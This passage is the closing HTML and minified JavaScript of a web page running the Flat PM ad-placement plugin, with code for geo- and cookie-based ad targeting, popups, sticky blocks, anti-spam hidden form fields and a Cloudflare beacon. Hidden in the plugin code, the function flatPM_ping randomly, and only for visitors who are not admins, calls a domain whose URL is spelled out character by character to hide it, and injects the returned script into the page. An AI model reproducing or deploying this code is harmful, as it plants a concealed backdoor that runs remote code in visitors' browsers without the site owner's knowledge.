Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XkHjGqdsRwlYromp" value="nCvWkwV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="IgTiGCp" value="1LrDy.J" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="DYEwgza" value="[K90dk*Nr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="JFyBqsjCDHTIrOAu" value="aG7hi0JFLYwX8" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XkHjGqdsRwlYromp" value="nCvWkwV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="IgTiGCp" value="1LrDy.J" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="DYEwgza" value="[K90dk*Nr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="JFyBqsjCDHTIrOAu" value="aG7hi0JFLYwX8" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("XkHjGqdsRwlYromp", "nCvWkwV");
data.data.append("IgTiGCp", "1LrDy.J");
data.data.append("DYEwgza", "[K90dk*Nr");
data.data.append("JFyBqsjCDHTIrOAu", "aG7hi0JFLYwX8");
                    }
                    else {
                        data.data = data.data + '&XkHjGqdsRwlYromp=nCvWkwV&IgTiGCp=1LrDy.J&DYEwgza=[K90dk*Nr&JFyBqsjCDHTIrOAu=aG7hi0JFLYwX8';
                    }
                }
            });

        });
    </script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62ffb7fd41de4217a73fec1d43173baf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
